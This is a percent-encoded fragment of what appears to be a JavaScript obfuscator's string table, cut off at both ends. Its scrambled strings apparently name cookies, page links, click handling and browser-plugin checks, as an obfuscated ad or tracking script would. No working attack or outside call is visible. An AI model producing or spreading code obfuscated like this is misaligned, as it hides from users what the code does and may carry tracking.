%65%22%2C%22%43%32%58%50%79%32%75%22%2C%22%75%67%44%74%76%4B%57%22%2C%22%79%77%58%59%7A%77%66%4B%45%75%39%57%7A%77%34%22%2C%22%6D%74%79%33%6D%64%79%30%72%76%4C%67%45%4B%35%69%22%2C%22%42%75%48%35%75%4C%71%22%2C%22%75%30%4C%6F%41%4D%43%22%2C%22%6E%74%62%66%75%30%7A%32%76%4D%4B%22%2C%22%42%32%39%52%7A%65%53%22%2C%22%42%32%35%30%42%33%76%4A%41%67%6E%48%42%4D%6E%4C%42%61%22%2C%22%41%65%48%53%42%66%79%22%2C%22%74%77%76%6A%73%77%53%22%2C%22%7A%68%62%6F%76%65%6D%22%2C%22%6D%74%43%35%6D%74%69%34%6F%68%6E%72%71%4B%76%4A%45%61%22%2C%22%43%67%39%50%42%4E%72%4C%43%47%22%2C%22%6E%78%62%34%22%2C%22%7A%32%76%30%76%4D%66%53%44%77%76%5A%22%2C%22%7A%30%39%67%43%67%34%22%2C%22%41%77%35%55%7A%78%6A%69%7A%77%4C%4E%41%68%71%22%2C%22%79%32%48%4C%79%32%54%63%79%78%6A%59%41%77%76%59%22%2C%22%79%4D%66%59%43%4D%4C%4C%43%47%22%2C%22%73%76%48%53%43%4B%47%22%2C%22%7A%32%76%30%74%33%72%4F%7A%78%6A%63%41%4E%6D%22%2C%22%43%67%7A%72%73%75%79%22%2C%22%72%67%39%6D%42%75%47%22%2C%22%72%67%39%54%79%77%4C%55%46%78%30%22%2C%22%6F%4A%4F%36%44%78%6A%53%6F%4A%4F%36%22%2C%22%43%4D%76%54%42%33%7A%4C%75%67%66%4E%7A%75%6E%56%44%77%35%30%7A%78%69%22%2C%22%72%65%48%33%72%30%57%22%2C%22%79%32%44%68%79%4E%4B%22%2C%22%75%76%7A%4F%74%32%4F%22%2C%22%42%77%66%51%42%33%69%22%2C%22%63%4C%76%73%74%64%4F%47%22%2C%22%41%78%6E%65%74%30%31%66%42%67%76%54%7A%77%35%30%22%2C%22%75%65%4C%33%44%4E%4B%22%2C%22%41%68%6A%4C%7A%47%22%2C%22%7A%67%39%4A%44%77%31%4C%42%4E%71%55%79%4D%39%4B%45%73%62%50%43%59%62%70%73%57%22%2C%22%41%78%6E%62%79%33%72%50%44%4D%75%22%2C%22%43%78%48%56%42%77%6D%22%2C%22%76%4B%76%58%7A%65%79%22%2C%22%74%31%76%6D%75%75%30%22%2C%22%72%78%6A%59%42%33%69%47%41%77%34%47%79%77%72%4B%72%77%31%49%7A%77%71%55%22%2C%22%43%4D%76%54%42%33%7A%4C%72%77%58%4C%42%77%76%55%44%61%22%2C%22%42%75%4C%57%73%4D%53%22%2C%22%41%77%66%49%79%57%22%2C%22%74%4B%6E%32%43%76%4B%22%2C%22%41%67%66%5A%41%67%6E%4F%79%77%35%4E%7A%71%22%2C%22%76%4D%6E%55%71%4E%69%22%2C%22%77%65%76%78%75%75%4F%22%2C%22%42%32%35%4E%7A%78%6E%30%44%78%6A%4C%43%33%72%48%43%4E%71%22%2C%22%79%77%44%73%73%4C%65%22%2C%22%79%4C%6A%33%45%78%6D%22%2C%22%42%75%66%58%45%4E%61%22%2C%22%41%4E%6E%64%45%68%43%22%2C%22%76%77%6A%74%75%77%65%22%2C%22%6D%4A%61%57%6D%61%22%2C%22%43%68%6E%56%42%4E%6E%57%22%2C%22%74%65%48%7A%75%75%43%22%2C%22%41%77%35%55%7A%78%6A%69%76%65%31%6D%22%2C%22%44%4B%76%4C%76%32%34%22%2C%22%79%32%58%48%43%33%6E%6F%79%77%31%4C%22%2C%22%79%4B%7A%4B%44%4C%65%22%2C%22%43%4D%76%54%42%33%7A%4C%75%67%66%4E%7A%75%6E%56%44%77%35%30%7A%78%6A%5A%22%2C%22%79%4B%66%75%44%67%71%22%2C%22%41%77%35%50%44%61%22%2C%22%43%32%66%4D%7A%71%22%2C%22%41%78%6E%76%43%4D%58%74%44%67%39%57%43%67%4C%55%7A%57%22%2C%22%7A%76%76%68%45%76%43%22%2C%22%41%67%66%5A%74%33%44%55%75%68%6A%56%43%67%76%59%44%68%4B%22%2C%22%6D%4E%72%55%41%78%6A%57%43%4D%76%4E%42%4D%4C%67%22%2C%22%44%78%6A%53%22%2C%22%43%67%66%4E%7A%71%22%2C%22%45%75%31%6B%45%78%43%22%2C%22%74%4C%71%47%6E%73%34%58%22%2C%22%44%77%35%4B%7A%78%69%22%2C%22%42%32%35%52%7A%78%4C%31%43%61%22%2C%22%75%4E%7A%55%77%78%47%22%2C%22%63%4B%31%4C%43%33%6E%48%7A%32%75%36%69%61%22%2C%22%41%4E%44%52%72%66%75%22%2C%22%72%4C%62%77%44%32%79%22%2C%22%41%76%62%55%71%4B%75%22%2C%22%42%4D%39%70%43%67%76%55%7A%78%6A%69%41%77%50%48%79%32%54%50%42%4D%43%22%2C%22%43%32%6E%59%7A%77%76%55%74%67%76%4D%44%61%22%2C%22%41%4D%39%50%42%47%22%2C%22%41%77%50%48%44%67%65%22%2C%22%63%4C%39%50%43%30%66%32%79%77%4C%53%79%77%6A%53%7A%73%35%54%7A%78%6E%5A%79%77%44%4C%6F%49%61%22%2C%22%6D%33%57%57%46%64%72%38%6D%4E%57%34%46%64%66%38%6E%4E%57%33%46%64%75%22%2C%22%42%4D%66%32%41%77%44%48%44%67%4C%56%42%47%22%2C%22%43%33%72%56%43%66%76%59%42%68%6D%22%2C%22%76%75%48%49%72%75%57%22%2C%22%79%32%66%30%79%32%47%22%2C%22%77%32%72%48%44%67%65%54%44%67%39%4E%7A%32%58%4C%70%73%6A%4B%43%4D%39%57%7A%67%39%33%42%49%6A%44%22%2C%22%44%78%6E%4C%43%4B%66%4E%7A%77%35%30%22%2C%22%7A%32%76%30%76%32%4C%55%7A%67%39%33%74%33%62%4C%42%4C%72%50%42%77%75%22%2C%22%76%32%4C%55%7A%67%39%33%43%57%22%2C%22%43%68%6E%4B%72%75%30%22%2C%22%42%32%35%54%42%33%76%5A%7A%78%76%57%22%2C%22%7A%66%72%68%75%4E%47%22%2C%22%7A%77%50%6C%7A%32%38%22%2C%22%41%67%66%5A%41%67%76%4B%22%2C%22%74%75%44%4A%73%33%79%22%2C%22%41%77%35%4A%42%68%76%4B%7A%71%22%2C%22%42%75%50%63%75%4B%75%22%2C%22%43%33%62%53%41%78%71%22%2C%22%74%77%39%49%41%77%58%4C%69%66%6E%48%7A%4D%66%59%41%71%22%2C%22%41%77%76%48%72%67%6D%22%2C%22%76%31%4C%54%79%33%6D%22%2C%22%79%4D%4C%69%79%78%6D%22%2C%22%72%4D%7A%78%75%33%79%22%2C%22%73%77%72%4D%74%4E%65%22%2C%22%42%77%66%34%22%2C%22%75%32%48%74%45%77%69%22%2C%22%45%4B%31%57%77%75%34%22%2C%22%74%4C%71%47%6E%63%34%57%22%2C%22%6D%78%57%5A%46%64%62%38%6D%4E%57%30%22%2C%22%45%76%50%4D%45%66%61%22%2C%22%73%75%58%48%42%4C%71%22%2C%22%7A%68%6E%4C%43%71%22%2C%22%74%4C%71%47%6E%49%34%59%22%2C%22%7A%32%76%30%75%32%6E%4F%7A%77%31%4C%75%32%76%58%22%2C%22%44%76%6A%4D%71%77%38%22%2C%22%41%32%66%36%45%78%65%22%2C%22%42%67%39%4A%79%77%58%64%42%33%76%55%44%67%76%59%43%57%22%2C%22%7A%67%50%4A%77%4C%65%22%2C%22%74%67%54%35%71%4C%6D%22%2C%22%41%78%6E%75%7A%78%48%30%74%67%4C%55%41%30%39%59%75%32%4C%54%41%77%58%48%43%47%22%2C%22%72%4D%4C%59%7A%77%7A%56%45%63%62%70%75%57%22%2C%22%72%4C%44%76%72%68%43%22%2C%22%41%4B%31%57%71%4D%4F%22%2C%22%7A%67%4B%54%7A%67%65%22%2C%22%41%75%44%57%72%77%69%22%2C%22%41%4B%31%4D%7A%66%47%22%2C%22%76%30%72%68%42%77%34%22%2C%22%79%78%62%57%7A%77%35%4B%72%77%58%4C%42%77%76%55%44%61%22%2C%22%79%4D%4C%55%7A%61%22%2C%22%44%4D%76%49%74%78%79%22%2C%22%76%31%66%68%76%65%43%22%2C%22%79%77%72%4B%72%77%31%49%7A%77%71%22%2C%22%77%65%39%70%74%4E%79%22%2C%22%76%33%7A%58%79%77%4B%22%2C%22%72%66%72%65%41%75%75%22%2C%22%76%66%4C%71%72%76%39%73%72%75%58%70%71%75%71%22%2C%22%79%4E%72%52%72%78%79%22%2C%22%7A%4D%66%53%42%67%6A%48%79%32%54%75%42%31%62%56%43%68%76%57%22%2C%22%44%78%72%50%42%68%6D%22%2C%22%76%68%66%70%44%32%53%22%2C%22%44%4D%4C%4B%7A%77%38%22%2C%22%45%67%35%6C%75%78%65%22%2C%22%7A%4D%4C%34%7A%77%71%22%2C%22%76%31%62%54%75%32%69%22%2C%22%6E%63%34%35%6D%61%22%2C%22%7A%78%48%4A%42%68%76%4B%7A%71%22%2C%22%42%32%35%52%7A%78%4C%4B%42%33%44%55%22%2C%22%75%4D%76%5A%44%77%58%30%6F%49%62%75%75%4C%76%66%6C%49%62%65%7A%78%72%48%41%77%58%5A%6F%49%62%4C%6C%4D%4C%5A%72%65%39%6E%72%78%48%4A%7A%78%62%30%41%77%39%55%69%63%30%47%22%2C%22%79%77%58%53%42%33%44%71%42%33%61%22%2C%22%43%67%66%59%7A%77%35%30%74%4D%39%4B%7A%71%22%2C%22%42%78%76%53%44%67%4C%57%42%67%76%75%79%77%6A%5A%22%2C%22%41%77%35%4A%72%67%66%50%42%68%4C%74%7A%78%65%22%2C%22%78%32%4C%5A%71%78%7A%48%41%77%58%48%79%4D%58%4C%22%2C%22%44%67%7A%33%71%4B%30%22%2C%22%6F%74%61%35%6D%74%79%58%77%4C%76%6C%76%75%6E%4E%22%2C%22%76%75%4C%75%72%65%30%22%2C%22%42%77%66%30%79%32%48%4C%43%57%22%2C%22%44%32%31%78%74%4C%4B%22%2C%22%75%30%6A%6E%76%75%30%22%2C%22%43%76%44%4B%42%4C%4F%22%2C%22%7A%32%76%30%71%32%39%55%44%67%76%34%44%65%48%59%7A%77%79%22%2C%22%44%77%48%67%79%33%43%22%2C%22%7A%32%76%30%75%67%66%4E%7A%75%7A%53%79%77%44%5A%22%2C%22%76%33%7A%6E%7A%4B%47%22%2C%22%44%4B%7A%53%76%66%4B%22%2C%22%79%32%39%31%42%4E%72%4C%43%4B%35%48%42%77%75%22%2C%22%79%32%48%48%42%4D%44%4C%75%68%6A%50%42%33%6A%64%42%67%66%5A%43%57%22%2C%22%42%32%35%53%45%75%6E%53%41%77%6E%52%79%77%6A%53%7A%71%22%2C%22%43%67%66%4E%7A%75%44%59%42%33%76%57%22%2C%22%42%67%66%5A%44%66%72%50%42%77%76%59%22%2C%22%44%32%4C%55%7A%67%39%33%22%2C%22%41%77%35%4A%75%32%6E%4F%7A%77%31%4C%75%32%76%58%22%2C%22%78%31%39%46%7A%67%76%4D%22%2C%22%7A%78%7A%72%43%66%47%22%2C%22%74%77%66%4A%69%65%39%74%69%66%47%22%2C%22%79%32%39%31%42%4E%72%4C%43%4E%6D%22%2C%22%43%33%50%51%74%67%34%22%2C%22%74%4D%76%49%42%68%75%22%2C%22%6D%73%34%5A%22%2C%22%41%4B%35%69%76%67%4B%22%2C%22%41%67%66%5A%22%2C%22%43%32%6E%59%41%78%62%30%22%2C%22%44%32%66%4B%43%77%6D%22%2C%22%74%4C%71%47%6E%49%34%5A%22%2C%22%42%4D%66%32%41%77%44%48%44%67%39%59%22%2C%22%7A%65%76%6D%74%31%69%22%2C%22%79%32%66%53%42%61%22%2C%22%41%78%6E%71%79%77%44%4C%42%67%4C%54%75%4D%76%48%79%32%48%4C%7A%61%22%2C%22%79%75%35%31%79%32%65%22%2C%22%43%32%76%30%22%2C%22%7A%4D%39%59%79%32%76%71%42%33%62%31%43%61%22%2C%22%6F%59%62%4C%6C%4D%6E%56%7A%67%75%47%6C%73%61%22%2C%22%43%33%76%49%43%32%6E%59%41%77%6A%4C%22%2C%22%42%4D%4C%4D%7A%32%43%22%2C%22%73%32%48%33%75%4D%69%22%2C%22%72%30%50%68%71%33%61%22%2C%22%73%4E%4C%78%75%77%6D%22%2C%22%44%68%6A%50%42%71%22%2C%22%76%67%39%31%79%32%47%22%2C%22%77%65%58%6D%72%77%71%22%2C%22%44%67%39%6D%42%33%44%4C%43%4B%6E%48%43%32%75%22%2C%22%42%32%35%54%42%33%50%4D%44%77%58%53%43%32%6E%59%7A%77%76%55%7A%78%6A%59%42%33%69%22%2C%22%7A%32%76%30%22%2C%22%74%65%44%70%73%77%34%22%2C%22%42%4C%72%68%72%76%43%22%2C%22%71%77%76%51%77%65%57%22%2C%22%79%30%76%70%76%4B%69%22%2C%22%79%32%39%56%41%32%4C%4C%72%77%35%48%79%4D%58%4C%7A%61%22%2C%22%7A%75%35%4E%74%67%57%22%2C%22%41%78%6E%62%79%33%72%50%44%4D%76%66%42%67%76%54%7A%77%35%30%22%2C%22%78%31%39%4A%42%4E%72%54%22%2C%22%79%32%48%4C%79%32%54%6E%44%78%72%48%44%67%4C%56%42%47%22%2C%22%6E%68%57%32%46%64%6E%38%6D%4E%57%58%46%64%62%38%6E%71%22%2C%22%74%4B%72%72%44%31%47%22%2C%22%41%32%76%35%44%32%39%59%7A%68%6D%22%2C%22%42%76%72%6A%77%77%79%22%2C%22%76%67%72%6E%79%77%47%22%2C%22%76%4D%39%50%79%32%6D%22%2C%22%72%75%6A%57%76%33%69%22%2C%22%44%32%4C%4B%44%67%47%22%2C%22%43%32%4C%30%44%77%66%30%41%77%39%55%22%2C%22%7A%68%7A%30%79%4D%34%22%2C%22%75%77%66%6A%44%4B%34%22%2C%22%7A%78%44%48%72%67%34%22%2C%22%79%32%58%50%7A%77%35%30%73%67%76%50%7A%32%48%30%22%2C%22%79%78%76%4B%41%77%38%22%2C%22%42%68%50%54%41%32%53%22%2C%22%43%67%66%59%7A%77%35%30%22%2C%22%41%68%6A%68%76%4B%47%22%2C%22%6D%68%57%5A%46%64%66%38%6D%4E%57%30%22%2C%22%78%31%39%4F%44%67%66%57%42%33%61%22%2C%22%45%65%50%36%42%32%38%22%2C%22%77%32%6E%56%42%4E%72%4C%42%4E%72%4C%7A%67%4C%30%79%77%6A%53%7A%76%30%22%2C%22%7A%32%76%30%76%32%4C%55%7A%67%39%33%76%67%4C%54%7A%78%6A%6F%79%77%31%4C%22%2C%22%42%78%76%72%72%75%65%22%2C%22%7A%67%76%30%79%77%4C%53%43%57%22%2C%22%43%32%76%55%7A%65%76%59%43%4D%39%59%22%2C%22%44%4E%76%64%73%65%4F%22%2C%22%43%4D%76%30%44%78%6A%55%69%61%22%2C%22%72%4D%4C%6A%77%76%4B%22%2C%22%7A%78%48%57%41%78%6A%4C%22%2C%22%7A%67%76%53%79%78%4C%71%42%33%61%22%2C%22%71%4D%6E%31%75%33%71%22%2C%22%42%75%50%52%42%4D%38%22%2C%22%43%67%66%4E%7A%77%58%50%42%71%22%2C%22%42%31%44%64%71%4C%47%22%2C%22%42%78%7A%6A%41%66%43%22%2C%22%75%76%48%54%41%77%6D%22%2C%22%41%30%7A%74%42%78%47%22%2C%22%7A%32%4C%34%73%75%4F%22%2C%22%42%67%66%5A%44%65%39%57%7A%77%35%75%41%77%31%4C%22%2C%22%43%32%35%57%42%33%61%22%2C%22%44%78%72%50%42%61%22%2C%22%41%4D%72%34%72%31%6D%22%2C%22%44%77%35%4B%7A%77%7A%50%42%4D%76%4B%22%2C%22%43%68%62%4E%75%66%71%22%2C%22%43%67%39%57%44%77%35%4B%7A%78%69%22%2C%22%43%4D%76%4D%7A%78%6A%59%7A%78%69%22%2C%22%6D%49%34%57%6C%4A%71%22%2C%22%41%68%6E%68%75%4B%57%22%2C%22%43%67%66%59%7A%77%35%30%43%31%6A%4C%7A%4D%76%59%43%4D%76%59%43%57%22%2C%22%41%77%7A%59%79%77%31%4C%75%67%66%4E%7A%71%22%2C%22%42%32%35%52%7A%78%4C%57%43%4D%76%5A%43%57%22%2C%22%43%67%76%59%41%77%39%4B%22%2C%22%42%4D%39%30%69%67%4C%55%43%33%72%48%42%4E%71%47%79%77%7A%30%7A%78%69%47%72%65%39%6E%71%32%39%55%44%67%76%55%44%65%58%56%79%77%72%4C%7A%61%22%2C%22%79%32%39%32%7A%78%6A%74%79%33%6A%56%42%67%58%49%79%78%69%22%2C%22%76%32%31%6C%71%31%65%22%2C%22%77%4C%66%62%76%67%69%22%2C%22%79%32%66%53%42%66%6A%4C%43%78%76%4C%43%33%71%22%2C%22%41%77%35%5A%44%67%66%55%44%61%22%2C%22%77%68%66%50%79%76%65%22%2C%22%43%32%76%5A%43%32%4C%56%42%47%22%2C%22%79%78%6E%5A%41%77%44%55%22%2C%22%43%68%6A%50%42%33%69%22%2C%22%73%75%31%33%43%33%47%22%2C%22%44%67%76%34%44%65%6E%56%42%4E%72%4C%42%4E%71%22%2C%22%78%33%6E%30%42%33%6A%48%7A%32%76%66%44%4D%76%55%44%61%22%2C%22%7A%67%39%54%79%77%4C%55%22%2C%22%77%75%31%6C%44%68%4B%22%2C%22%77%75%4C%41%73%31%65%22%2C%22%75%4C%4C%34%72%33%71%22%2C%22%63%4C%6E%50%44%68%76%48%44%67%4C%56%42%4A%4F%47%22%2C%22%7A%67%4C%5A%44%67%66%55%79%32%75%22%2C%22%41%77%35%4A%75%32%6E%4F%7A%77%31%4C%71%32%58%50%79%32%54%5A%22%2C%22%7A%30%35%68%73%66%69%22%2C%22%74%4C%71%47%6D%59%34%58%6D%71%22%2C%22%77%65%4C%75%71%31%75%22%2C%22%72%67%66%30%7A%71%22%2C%22%41%77%44%55%42%33%6A%4C%76%67%38%22%2C%22%75%77%66%6B%71%30%34%22%2C%22%42%67%39%48%7A%67%76%4B%76%67%4C%54%7A%71%22%2C%22%42%77%76%4B%41%77%65%22%2C%22%72%78%6A%59%42%33%69%47%41%77%34%47%43%68%6A%50%42%33%6A%67%6C%47%22%2C%22%74%32%4C%51%75%31%4B%22%2C%22%71%77%66%54%75%76%69%22%2C%22%41%77%35%4A%75%67%39%57%71%32%39%31%42%4E%72%4C%43%4E%6D%22%2C%22%41%77%35%5A%44%67%66%55%79%32%76%56%7A%49%62%6F%42%32%72%4C%69%71%22%2C%22%76%4D%44%59%41%76%65%22%2C%22%63%4C%6E%30%79%77%6E%52%6F%49%61%22%2C%22%43%75%7A%4C%45%75%57%22%2C%22%44%75%76%6B%42%4C%4F%22%2C%22%79%4D%4C%55%7A%65%4C%55%79%31%6E%4A%41%67%76%54%7A%75%6E%53%41%77%6E%52%43%57%22%2C%22%79%78%62%57%42%67%4C%4A%79%78%72%50%42%32%34%56%41%4D%66%32%79%73%31%4B%7A%78%62%53%42%33%4C%54%7A%77%35%30%6C%78%72%56%42%32%58%52%41%78%71%22%2C%22%76%4B%72%49%73%76%65%22%2C%22%6C%5A%71%58%6E%57%22%2C%22%42%32%35%30%42%33%76%4A%41%67%7A%56%43%4D%6E%4C%79%32%48%48%42%4D%44%4C%22%2C%22%41%77%44%4C%22%2C%22%41%78%6E%66%42%67%76%54%7A%77%35%30%22%2C%22%71%31%72%57%76%67%30%22%2C%22%44%67%39%74%44%68%6A%50%42%4D%43%22%2C%22%42%4E%7A%71%71%4D%34%22%2C%22%7A%68%76%41%72%4D%79%22%2C%22%6D%63%30%35%6F%64%43%32%6E%74%71%5A%6D%4A%65%54%7A%67%65%54%44%68%62%4E%6C%78%7A%50%7A%61%22%2C%22%43%67%4C%34%7A%77%58%5A%22%2C%22%79%77%7A%30%7A%78%6A%70%43%67%76%55%22%2C%22%71%4B%4C%77%44%75%38%22%2C%22%41%78%6E%72%44%68%4C%73%7A%77%66%4A%41%67%76%4B%22%2C%22%63%4D%76%59%43%4D%39%59%6C%4D%35%48%42%77%75%36%69%61%22%2C%22%72%4D%44%36%75%65%47%22%2C%22%77%66%72%63%44%33%79%22%2C%22%42%4C%7A%53%76%30%38%22%2C%22%76%4D%76%48%42%75%71%22%2C%22%7A%4D%4C%55%7A%65%31%31%42%68%72%50%43%67%58%4C%76%67%66%49%43%57%22%2C%22%7A%32%76%30%71%32%58%50%79%32%54%4C%7A%65%76%53%7A%77%31%4C%42%4E%71%22%2C%22%74%78%72%64%73%67%65%22%2C%22%77%75%54%53%72%32%34%22%2C%22%74%77%76%5A%43%32%66%4E%7A%74%4F%47%22%2C%22%42%32%35%4D%42%32%6E%31%43%57%22%2C%22%76%32%58%31%73%30%71%22%2C%22%43%76%6E%4A%72%77%38%22%2C%22%74%68%44%69%72%4B%75%22%2C%22%42%77%4C%54%7A%76%72%35%43%67%76%5A%22%2C%22%79%32%39%56%41%32%4C%4C%22%2C%22%79%4B%35%4D%7A%4E%71%22%2C%22%7A%32%76%30%73%78%72%4C%42%71%22%2C%22%42%32%58%4B%43%32%66%4D%79%78%6A%50%22%2C%22%7A%78%7A%4C%42%4E%72%75%79%78%6A%4E%7A%78%71%22%2C%22%79%32%66%53%79%30%6E%56%44%77%35%30%7A%78%69%22%2C%22%6F%63%34%58%22%2C%22%75%4E%48%76%41%4E%75%22%2C%22%43%32%6E%59%7A%77%76%55%76%67%39%57%22%2C%22%75%76%62%6D%77%76%4B%22%2C%22%42%4B%6A%55%45%4B%34%22%2C%22%71%76%50%4A%79%4B%38%22%2C%22%41%32%76%35%43%57%22%2C%22%73%30%66%69%73%67%65%22%2C%22%79%78%76%30%42%32%6A%50%42%4D%71%22%2C%22%70%78%72%54%79%47%22%2C%22%77%77%66%55%7A%67%76%34%22%2C%22%7A%32%76%30%72%77%58%4C%42%77%76%55%44%65%6A%35%73%77%71%22%2C%22%43%4D%66%55%7A%67%39%54%75%33%72%59%41%77%35%4E%22%2C%22%77%78%6A%57%76%78%65%22%2C%22%43%67%4C%4A%44%68%76%59%7A%71%22%2C%22%75%32%7A%76%72%32%30%22%2C%22%42%32%35%4A%42%32%35%30%7A%78%48%30%42%77%76%55%44%71%22%2C%22%71%4C%76%79%75%67%75%22%2C%22%6D%49%53%59%22%2C%22%75%76%4C%77%43%66%65%22%2C%22%6E%74%79%34%6E%64%44%76%42%66%76%4E%74%66%6D%22%2C%22%79%32%39%31%42%4E%72%4C%43%4C%62%56%43%33%72%4D%41%78%48%4C%43%57%22%2C%22%74%4E%76%53%42%61%22%2C%22%44%67%50%35%75%77%43%22%2C%22%79%32%39%55%44%67%66%50%42%4D%76%59%22%2C%22%43%32%6E%59%7A%77%76%55%77%61%22%2C%22%79%78%44%33%41%4C%43%22%2C%22%42%32%35%78%74%68%61%22%2C%22%44%77%35%5A%41%67%4C%4D%44%61%22%2C%22%43%32%6E%59%41%78%62%30%77%33%6E%59%79%59%4F%39%69%47%22%2C%22%44%77%50%6D%71%78%43%22%2C%22%42%4D%76%33%76%67%66%49%22%2C%22%79%78%62%57%42%68%4B%22%2C%22%44%67%7A%55%72%31%75%22%2C%22%74%4D%6A%59%7A%77%71%22%2C%22%6D%4A%61%57%6A%71%22%2C%22%71%75%48%56%44%4C%4B%22%2C%22%41%77%35%30%7A%78%6A%32%79%77%58%5A%22%2C%22%41%78%6E%75%41%68%76%54%79%4D%35%48%41%77%58%6D%41%77%35%52%22%2C%22%7A%77%35%56%77%4D%72%4B%79%71%22%2C%22%71%4E%6A%78%44%30%30%22%2C%22%45%67%7A%6A%73%65%4F%22%2C%22%42%32%72%4B%7A%77%65%22%2C%22%41%77%35%57%44%78%71%22%2C%22%41%33%76%56%44%33%79%22%2C%22%79%32%39%31%42%4E%72%4C%43%47%22%2C%22%41%78%6E%63%42%67%39%4A%41%32%76%4B%71%4E%4C%65%41%78%6E%30%79%77%35%4A%7A%71%22%2C%22%79%32%6A%4E%44%68%61%22%2C%22%43%33%72%56%43%4D%66%4E%7A%71%22%2C%22%7A%76%66%79%73%31%6D%22%2C%22%73%32%39%6C%41%32%65%22%2C%22%41%32%76%35%22%2C%22%41%75%6E%36%74%32%75%22%2C%22%6F%59%62%5A%44%67%39%59%79%77%44%4C%6C%4D%58%4C%42%4D%44%30%41%63%61%54%69%61%22%2C%22%43%32%76%5A%43%32%4C%56%42%4B%76%34%43%67%4C%59%79%78%72%50%42%32%34%22%2C%22%63%4B%31%56%43%4D%75%47%41%77%35%4D%42%5A%4F%47%22%2C%22%7A%32%76%30%71%32%39%31%42%4E%72%4C%43%4B%72%48%44%67%66%63%45%75%6E%56%42%4E%72%4C%45%68%71%22%2C%22%43%32%76%30%44%67%4C%55%7A%33%6D%22%2C%22%45%4B%50%75%42%32%57%22%2C%22%45%77%74%71%56%4D%69%22%2C%22%72%77%6A%69%41%67%30%22%2C%22%75%30%76%6C%41%4B%34%22%2C%22%7A%32%76%30%71%32%39%54%43%68%76%30%7A%77%72%74%44%68%4C%53%7A%71%22%2C%22%41%78%6E%6E%79%78%48%73%7A%77%66%4A%41%67%76%4B%22%2C%22%45%4C%6A%66%42%78%79%22%2C%22%79%4D%39%4B%45%71%22%2C%22%43%32%76%30%71%32%39%31%42%4E%72%4C%43%47%22%2C%22%45%65%58%48%43%68%75%22%2C%22%63%4B%6E%56%7A%67%75%36%69%61%22%2C%22%78%31%39%50%79%77%6A%4A%22%2C%22%75%31%72%7A%74%65%75%22%2C%22%41%78%6E%64%41%68%6A%56%42%77%75%22%2C%22%42%32%35%4A%7A%71%22%2C%22%42%68%4C%33%71%4C%43%22%2C%22%43%32%6E%4F%7A%77%31%4C%22%2C%22%72%65%66%36%72%78%61%22%2C%22%71%32%31%52%42%78%79%22%2C%22%43%33%72%59%41%77%35%4E%41%77%7A%35%22%2C%22%77%4C%66%64%76%77%47%22%2C%22%43%4E%50%59%45%65%30%22%2C%22%71%4C%76%33%73%30%43%22%2C%22%7A%30%48%5A%73%78%69%22%2C%22%79%33%72%5A%71%4C%61%22%2C%22%7A%33%62%35%43%4D%4F%22%2C%22%76%31%76%66%72%4C%61%22%2C%22%42%77%66%57%22%2C%22%79%32%39%55%44%67%76%55%44%61%22%2C%22%77%67%4C%50%41%32%57%22%2C%22%42%32%6A%5A%7A%78%6A%32%7A%71%22%2C%22%71%4E%62%64%77%77%4F%22%2C%22%45%4B%7A%6F%74%4E%4B%22%2C%22%71%32%48%59%42%32%31%4C%22%2C%22%71%32%54%58%72%31%69%22%2C%22%44%75%6A%4C%44%78%69%22%2C%22%6D%33%57%59%46%64%72%38%6D%78%57%57%22%2C%22%42%4D%44%64%44%77%43%22%2C%22%79%4D%72%77%79%78%69%22%2C%22%79%32%66%53%42%67%6A%48%79%32%53%22%2C%22%7A%67%4C%5A%44%67%66%55%79%32%76%5A%22%2C%22%43%32%76%55%7A%61%22%2C%22%76%30%7A%4F%43%67%6D%22%2C%22%7A%65%31%78%44%4C%69%22%2C%22%79%4E%6A%56%44%33%6E%4C%43%47%22%2C%22%73%4E%50%52%7A%65%57%22%2C%22%72%77%48%68%72%75%6D%22%2C%22%63%4D%35%48%42%77%75%36%69%61%22%2C%22%43%4D%39%31%42%4D%71%22%2C%22%77%4D%76%34%42%32%30%22%2C%22%72%32%72%67%73%77%65%22%2C%22%43%75%31%56%44%77%69%22%2C%22%77%4B%76%70%74%66%47%22%2C%22%42%32%35%50%42%4E%62%31%44%61%22%2C%22%7A%32%76%30%72%77%58%4C%42%77%76%55%44%68%6E%63%45%76%72%48%7A%30%35%48%42%77%75%22%2C%22%42%32%35%4A%42%67%4C%4A%41%57%22%2C%22%76%68%48%7A%73%76%61%22%2C%22%79%77%72%4B%75%67%4C%34%7A%77%57%22%2C%22%79%32%58%50%79%32%54%4C%7A%65%76%53%7A%77%31%4C%42%4E%71%22%2C%22%43%4D%76%5A%7A%78%72%64%72%71%22%2C%22%43%32%6E%4F%7A%77%31%4C%71%32%58%50%79%32%54%5A%22%2C%22%42%77%76%5A%43%32%66%4E%7A%71%22%2C%22%45%4D%50%5A%41%33%61%22%2C%22%41%32%6E%56%75%4C%4F%22%2C%22%74%65%66%74%77%68%69%22%2C%22%42%67%76%4D%44%61%22%2C%22%6C%5A%71%58%6F%71%22%2C%22%7A%67%4C%5A%43%67%58%48%45%71%22%2C%22%42%32%35%49%42%68%76%59%22%2C%22%41%67%76%64%7A%68%61%22%2C%22%42%4E%76%54%79%4D%76%59%22%2C%22%7A%77%66%56%7A%4B%57%22%2C%22%6F%59%62%30%45%78%62%4C%6F%49%61%22%2C%22%7A%32%76%30%75%32%6E%4F%7A%77%31%4C%71%32%58%50%79%32%54%5A%22%2C%22%72%4E%76%55%79%33%72%50%42%32%34%22%2C%22%41%77%7A%59%79%77%31%4C%6C%78%62%48%7A%32%75%22%2C%22%42%67%76%55%7A%33%72%4F%22%2C%22%45%4E%72%41%44%30%38%22%2C%22%74%32%6A%6E%43%4D%53%22%2C%22%42%32%35%30%42%33%76%4A%41%61%22%2C%22%43%32%6E%59%7A%77%76%55%77%71%22%2C%22%79%75%4C%69%44%33%6D%22%2C%22%74%4C%71%47%6E%73%34%57%22%2C%22%43%32%76%53%7A%77%6E%30%22%2C%22%7A%32%76%30%75%67%66%4E%7A%75%6E%56%44%77%35%30%7A%78%69%22%2C%22%73%75%54%30%79%30%6D%22%2C%22%76%4D%66%31%43%68%4B%22%2C%22%42%67%66%5A%44%61%22%2C%22%71%4D%35%59%44%77%79%22%2C%22%45%33%54%6B%75%30%76%59%43%4D%39%59%72%67%39%54%79%77%4C%55%46%78%30%22%2C%22%71%77%76%36%77%75%38%22%2C%22%42%75%31%6F%42%77%43%22%2C%22%79%78%50%4B%7A%4C%61%22%2C%22%76%77%54%78%75%66%79%22%2C%22%72%4C%6E%31%79%4B%4F%22%2C%22%44%67%4C%54%7A%77%39%31%44%61%22%2C%22%75%77%6A%4F%75%33%75%22%2C%22%75%65%39%69%72%4C%6D%22%2C%22%43%32%76%30%71%78%72%30%43%4D%4C%49%44%78%72%4C%22%2C%22%41%77%35%